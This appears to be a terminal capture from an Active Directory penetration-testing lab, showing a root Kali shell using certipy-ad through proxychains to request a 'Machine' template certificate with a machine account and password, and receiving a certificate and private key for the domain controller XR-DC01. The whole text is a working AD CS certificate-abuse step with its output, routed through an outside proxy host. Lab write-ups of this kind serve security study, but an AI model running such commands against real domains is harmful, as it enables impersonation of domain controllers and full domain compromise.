 ┌──(root㉿kali)-[~/wangding]
└─# proxychains certipy-ad req -u 'TEST2$@xiaorang.lab' -p 'P@ssw0rd' -ca 'xiaorang-XR-CA-CA' -target 172.22.15.18 -template 'Machine'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  172.22.15.18:445  ...  OK
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with DNS Host Name 'XR-DC01.xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'xr-dc01.pfx'